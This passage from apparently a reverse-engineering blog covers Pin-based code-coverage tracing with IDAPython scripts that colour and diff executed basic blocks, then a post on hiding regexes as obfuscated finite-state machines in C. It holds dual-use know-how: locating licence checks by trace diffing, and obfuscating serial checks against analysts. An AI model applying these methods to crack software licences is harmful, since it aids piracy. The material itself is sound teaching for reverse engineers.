        json_object_set_new(bbl_info, "nbins", json_integer(it->second));
        json_array_append_new(bbls_list, bbl_info);
    }

    /* .. same thing for blacklisted modules, and modules .. */
    /// Building the tree
    json_t *root = json_object();
    json_object_set_new(root, "basic_blocks_info", bbls_info);
    json_object_set_new(root, "blacklisted_modules", blacklisted_modules);
    json_object_set_new(root, "modules", modules);

    /// Writing the report
    FILE* f = fopen(KnobOutputPath.Value().c_str(), "w");
    json_dumpf(root, f, JSON_COMPACT | JSON_ENSURE_ASCII);
    fclose(f);
}

If like me you are on a x64 Windows system, but you are instrumenting x86 processes you should directly blacklist the area where Windows keeps the SystemCallStub (you know the "JMP FAR"). To do that, we simply use the __readfsdword intrinsic in order to read the field TEB32.WOW32Reserved that holds the address of that stub. Like that you won't waste your CPU time every time your program is performing a system call.

ADDRINT wow64stub = __readfsdword(0xC0);
modules_blacklisted.insert(
    std::make_pair(
        std::string("wow64stub"),
        std::make_pair(
            wow64stub,
            wow64stub
        )
    )
);

The entire Pintool source code is here: pin-code-coverage-measure.cpp.

I want to see the results.

I agree that's neat to have a JSON report with the basic blocks executed by our program, but it's not really readable for a human. We can use an IDAPython script that will parse our report, and will color all the instructions executed. It should be considerably better to see the execution path used by your program.

To color an instruction you have to use the functions: idaapi.set_item_color and idaapi.del_item_color (if you want to reset the color). You can also use idc.GetItemSize to know the size of an instruction, like that you can iterate for a specific number of instruction (remember, we stored that in our JSON report!).

# idapy_color_path_from_json.py
import json
import idc
import idaapi

def color(ea, nbins, c):
    '''Color 'nbins' instructions starting from ea'''
    colors = defaultdict(int, {
            'black' : 0x000000,
            'red' : 0x0000FF,
            'blue' : 0xFF0000,
            'green' : 0x00FF00
        }
    )
    for _ in range(nbins):
        idaapi.del_item_color(ea)
        idaapi.set_item_color(ea, colors[c])
        ea += idc.ItemSize(ea)

def main():
    f = open(idc.AskFile(0, '*.json', 'Where is the JSON report you want to load ?'), 'r')
    c = idc.AskStr('black', 'Which color do you want ?').lower()
    report = json.load(f)
    for i in report['basic_blocks_info']['list']:
        print '%x' % i['address'],
        try:
            color(i['address'], i['nbins'], c)
            print 'ok'
        except Exception, e:
            print 'fail: %s' % str(e)
    print 'done'    
    return 1

if __name__ == '__main__':
    main()

Here is an example generated by launching "ping google.fr", we can clearly see in black the nodes reached by the ping utility:

ping.png
You can even start to generate several traces with different options, to see where each argument is handled and analyzed by the program :-).

Trace differences

As you saw previously, it can be handy to actually see the execution path our program took. But if you think about it, it can be even more handy to have a look at the differences between two different executions. It could be used to locate a specific feature of a program: like a license check, where an option is checked, etc.

Now, let's run another trace with for example "ping -n 10 google.fr". Here are the two executions traces and the difference between the two others (the previous one, and the new):

pingboth.png
You can clearly identify the basic blocks and the functions that use the "-n 10" argument. If you look even closer, you are able very quickly to figure out where the string is converted into an integer:

strtoul.png
A lot of software are built around a really annoying GUI (for the reverser at least): it usually generates big binaries, or ships with a lot of external modules (like Qt runtime libraries). The thing is you don't really care about how the GUI is working, you want to focus on the "real" code not on that "noise". Each time you have noise somewhere, you have to figure out a way to filter that noise ; in order to only keep the interesting part. This is exactly what we are doing when we generate different execution traces of the program and the process is every time pretty the same:
  • You launch the application, and you exit
  • You launch the application, you do something and you exit
  • You remove the basic blocks executed in the first run in the second trace ; in order to keep only the part that does the "do something" thing. That way you filter the noise induced by the GUI to focus only on the interesting part.

Cool for us because that's pretty easy to implement via IDAPython, here is the script:

# idapy_color_diff_from_jsons.py https://github.com/0vercl0k/stuffz/blob/master/pin-code-coverage-measure/idapy_color_diff_from_jsons.py
import json
import idc
import idaapi
from collections import defaultdict

def color(ea, nbins, c):
    '''Color 'nbins' instructions starting from ea'''
    colors = defaultdict(int, {
            'black' : 0x000000,
            'red' : 0x0000FF,
            'blue' : 0xFF0000,
            'green' : 0x00FF00
        }
    )
    for _ in range(nbins):
        idaapi.del_item_color(ea)
        idaapi.set_item_color(ea, colors[c])
        ea += idc.ItemSize(ea)

def main():
    f = open(idc.AskFile(0, '*.json', 'Where is the first JSON report you want to load ?'), 'r')
    report = json.load(f)
    l1 = report['basic_blocks_info']['list']

    f = open(idc.AskFile(0, '*.json', 'Where is the second JSON report you want to load ?'), 'r')
    report = json.load(f)
    l2 = report['basic_blocks_info']['list']
    c = idc.AskStr('black', 'Which color do you want ?').lower()

    addresses_l1 = set(r['address'] for r in l1)    
    addresses_l2 = set(r['address'] for r in l2)
    dic_l2 = dict((k['address'], k['nbins']) for k in l2)

    diff = addresses_l2 - addresses_l1
    print '%d bbls in the first execution' % len(addresses_l1)
    print '%d bbls in the second execution' % len(addresses_l2)
    print 'Differences between the two executions: %d bbls' % len(diff)

    assert(len(addresses_l1) < len(addresses_l2))

    funcs = defaultdict(list)
    for i in diff:
        try:
            color(i, dic_l2[i], c)
            funcs[get_func(i).startEA].append(i)
        except Exception, e:
            print 'fail %s' % str(e)

    print 'A total of %d different sub:' % len(funcs)
    for s in funcs.keys():
        print '%x' % s

    print 'done'    
    return 1

if __name__ == '__main__':
    main()

By the way, you must keep in mind we are only talking about deterministic program (will always execute the same path if you give it the same inputs). If the same inputs aren't giving the exact same outputs every time, your program is not deterministic.

Also, don't forget about ASLR because if you want to compare basic block addresses executed at two different times, trust me you want your binary loaded at the same base address. However, if you want to patch quickly a simple file I've made a little Python script that can be handy sometimes: remove_aslr_bin.py ; otherwise, booting your Windows XP virtual machine is the easy solution.

Does-it scale ?

These tests have been done on my Windows 7 x64 laptop with Wow64 processes (4GB RAM, i7 Q720 @ 1.6GHz). All the modules living in C:\Windows have been blacklisted. Also, note those tests are not really accurate, I didn't launch each thing thousand times, it's just here to give you a vague idea.

Portable Python 2.7.5.1

Without instrumentation

PS D:\> Measure-Command {start-process python.exe "-c 'quit()'" -Wait}

TotalMilliseconds : 73,1953

With instrumentation and JSON report serialization

PS D:\> Measure-Command {start-process pin.exe "-t pin-code-coverage-measure.dll -o test.json -- python.exe -c 'quit()'" -Wait} 

TotalMilliseconds : 13122,4683

VLC 2.0.8

Without instrumentation

PS D:\> Measure-Command {start-process vlc.exe "--play-and-exit hu" -Wait}

TotalMilliseconds : 369,4677

With instrumentation and JSON report serialization

PS D:\> Measure-Command {start-process pin.exe "-t pin-code-coverage-measure.dll -o test.json -- D:\vlc.exe --play-and-exit hu" -Wait}

TotalMilliseconds : 60109,204

To optimize the process you may want to blacklist some of the VLC plugins (there are a tons!), otherwise your VLC instrumented is 160 times slower than the normal one (and I didn't even try to launch the instrumentation when decoding x264 videos).

Browsers ?

You don't want to see the overhead here.

Conclusion

If you want to use that kind of tool for fuzzing purposes, I definitely encourage you to make a little program that uses the library you are targeting the same way your target does. This way you have a really smaller and less complicate binary to instrument, thus the instrumentation process will be far more efficient. And in this specific case, I really believe you can launch this Pintool on a large set of inputs (thousands) in order to pick inputs that cover better your target. In the other hand, if you do that directly on big software like browsers: it won't scale because you will pass your time instrumenting GUI or stuff you don't care.

Pin is a really powerful and accessible tool. The C++ API is really easy to use, it works with Linux, OSX, Android for x86, (even X86_64 on the important targets), there is also a doxygen documentation. What else seriously ?

Use it, it's good for you.

References & sources of inspiration

If you find that subject cool, I've made a list of cool readings:

Regular expressions obfuscation under the microscope

Introduction

Some months ago I came across a strange couple of functions that was kind of playing with a finite-state automaton to validate an input. At first glance, I didn't really notice it was in fact a regex being processed, that's exactly why I spent quite some time to understand those routines. You are right to ask yourself: "Hmm but the regex string representation should be in the binary shouldn't it?", the thing is it wasn't. The purpose of this post is to focus on those kind of "compiled" regex, like when the author transform somehow the regex in a FSM directly usable in its program (for the sake of efficiency I guess). And to extract that handy string representation, you have to study the automaton.

In this short post, we are going to see how a regular expression looks like in assembly/C, and how you can hide/obfuscate it. I hope you will enjoy the read, and you will both be able to recognize a regular expression compiled in your future reverse-engineering tasks and to obfuscate heavily your regex!

Bring out the FSM

Manually

Before automating things, let's see how we can implement a simple regex in C. It's always easier to reverse-engineer something you have, at least once in your life, implemented. Even if the actual implementation is slightly different from the one you did. Let's say we want to have an automaton that matches "Hi-[0-9]{4}".

NOTE: I just had the chance to have a conversation with Michal, and he is totally right saying that automata ins't really the regex we said it was. Here is an example of what the regex should match: 'Hi-GARBAGEGARBAGE_Hi-1234'. We don't allow our regex to like rewind the state to zero if the input doesn't match the regex. To do so, we could replace the return statements by a "state = 0" statement :). Thank you to Michal for the remark.

Now, if from that string representation we extract an FSM, we can have that one:

FSM_example.png
Here is this automaton implemented in C:
#include <stdio.h>
#include <string.h>

unsigned char checkinput(char* s)
{
    unsigned int state = 0, i = 0;
    do
    {
        switch(state)
        {
            case 0:
            {
                if(*s == 'H')
                    state = 1;

                break;
            }

            case 1:
            {
                if(*s == 'i')
                    state = 2;
                else
                    return 0;

                break;
            }

            case 2:
            {
                if(*s == '-')
                    state = 3;
                else
                    return 0;

                break;
            }

            case 3 ... 6:
            {
                if(*s >= '0' && *s <= '9')
                    state++;
                else
                    return 0;

                break;
            }

            case 7:
                return 1;
        }
    } while(*s++);

    return 0;
}

int main(int argc, char *argv[])
{
    if(argc != 2)
    {
        printf("./fsm <string>\n");
        return 0;
    }

    if(checkinput(argv[1]))
        printf("Good boy.\n");
    else
        printf("Bad boy.\n");

    return 1;
}

If we try to execute the program:

> fsm_example.exe garbage-Hi-1337-garbage
Good boy.

> fsm_example.exe garbage-Hi-1337
Good boy.

> fsm_example.exe Hi-1337-garbage
Good boy.

> fsm_example.exe Hi-dudies
Bad boy.

The purpose of that trivial example was just to show you how a regex string representation can be compiled into something harder to analyze but also more efficient (it doesn't need a compilation step, that's the reason why you may encounter that kind of thing in real (?) softwares). Even if the code seems trivial at the first sight, when you look at it at the assembly level, it takes a bit of time to figure out it's a simple "Hi-[0-9]{4}" regex.

cfg.png
In that kind of analysis, it's really important to find the "state" variable that allows the program to pass through the different nodes of the FSM. Then, you have also to figure out how you can reach a specific node, and all the nodes reachable from a specific one. To make it short, at the end of your analysis you really want to have a clean FSM like the one we did earlier. And once you have it, you want to eliminate unreachable nodes, and to minimize it in order to remove some potential automaton obfuscation.

Automatically

But what if our regex was totally more complex ? It would be a hell to implement manually the FSM. That's why I wanted to find some ways to generate your own FSM from a regex string manipulation.

With re2c

re2c is a cool and simple tool that allows you to describe your regex in a C comment, then it will generate the code of the scanner. As an example, here is the source code to generate the scanner for the previous regex:

{% include_code regular_expressions_obfuscation_under_the_microscope/fsm_re2c_example.c %}

Once you feed that source to re2c, it gives you that scanner ready to be compiled:

{% include_code regular_expressions_obfuscation_under_the_microscope/fsm_re2c_generated_non_optimized.c %}

Cool isn't it ? But in fact, if you try to compile and Hexrays it (even with optimizations disabled) you will be completely disappointed: it gets simplified like really ; not cool for us (cool for the reverse-engineer though!).

hexrays.png

By hand

That's why I tried to generate myself the C code of the scanner. The first thing you need is a "regular-expression string" to FSM Python library: a sort-of regex compiler. Then, once you are able to generate a FSM from a regular expression string, you are totally free to do whatever you want with the automaton. You can obfuscate it, try to optimize it, etc. You are also free to generate the C code you want. Here is the ugly-buggy-PoC code I wrote to generate the scanner for the regex used previously:

{% include_code regular_expressions_obfuscation_under_the_microscope/generate_c_fsm.py %}

Now, if you open it in IDA the CFG will look like this:

hell_yeah.png
Not that fun to reverse-engineer I guess. If you are enough curious to look at the complete source, here it is: fsm_generated_by_hand_example.c.

Thoughts to be more evil: one input to bind all the regex in the darkness

Keep in mind, the previous examples are really trivial to analyze, even if we had to do it at the assembly level without Hexrays (by the way Hexrays does a really nice job to simplify the assembly code, cool for us!). Even if we have slightly obfuscated the automaton with useless states/transitions, we may want to make things harder.

One interesting idea to bother the reverse-engineer is to use several regex as "input filters". You create one first "permissive" regex that has many possible valid inputs. To reduce the valid inputs set you use another regex as a filter. And you do that until you have only one valid input: your serial. Note that you may also want to build complex regex, because you are evil.

In that case, the reverse-engineer has to analyze all the different regex. And if you focus on a specific regex, you will have too many valid inputs whereas only one gives you the good boy (the intersection of all the valid inputs set of the different regex).

If you are interested by the subject, a cool resource I've seen recently that does similar things was in a CTF task write-up written by Michal Kowalczyk: read it, it's awesome.

UPDATE: You should also read the follow-up made by @fdfalcon "A black-box approach against obfuscated regular expressions using Pin". Using Pin to defeat the FSM obfuscation, and to prove my obfuscation was a bit buggy: two birds, one stone :)).

Messing with automata is good for you.

❌